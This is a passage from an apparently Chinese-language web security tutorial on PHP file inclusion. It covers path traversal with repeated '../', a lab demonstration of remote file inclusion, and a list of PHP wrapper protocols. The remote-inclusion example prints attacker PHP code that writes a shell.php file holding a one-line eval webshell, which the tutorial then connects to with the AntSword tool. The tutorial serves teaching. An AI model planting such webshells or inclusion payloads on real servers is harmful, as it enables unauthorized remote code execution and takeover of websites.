这里又出现一个问题,若我们并不知道我们存在那个目录下,更不知道该退几级怎么办?其实这里通过"…/“退可以多退几次,因为最终只能够退到C盘,所以在不知道几级的情况下,可以多输入几个”…/“。

可以看我下面的图片,我原本只需要退三次就可以了,而我这里退八次依旧能读取到,所以就能证明刚刚我所解释的,不管输入多少个”…/"最终只会退到C盘。

远程文件包含大概意思在之前已经提过了,这里就演示一下案例。

前提条件:目标服务器的allow_url_fopen选项是on。只有当这个选项是on的时候就能够使用远程文件包含一句话木马。

2.3.1.远程文件配合一句话木马案例 网站服务器:192.168.10.150

攻击者主机:192.168.10.50

攻击者php代码:

<?php fputs(fopen("shell.php", "w"),"<?php @eval($_POST['pass']);?>")?>

这句话的意思就是当访问这个php代码后就会在当前目录生成一个shell.php文件,并且这个文件中含有一句话木马。



通过查看服务器网站根目录,可以看到这里已经创建了一个名为shell.php的文件。那么我们通过这个文件使用蚁剑进行连接。

通过上面的图片可以看到,我们已经成功连接了。这里需要注意的是,我们这个地址是知道的,若在实际环境中操作的时候可能需要注意查找路径。

2.4.伪协议读取2.4.1.PHP伪协议介绍file:// #访问本地文件系统

http:// #访问HTTPs网址

ftp:// #访问ftp URL

php:// #访问输入输出流

zlib:// #压缩流

data:// #数据

ssh2:// #security shell2

expect:// #处理交互式的流

glob:// #查找匹配的文件路径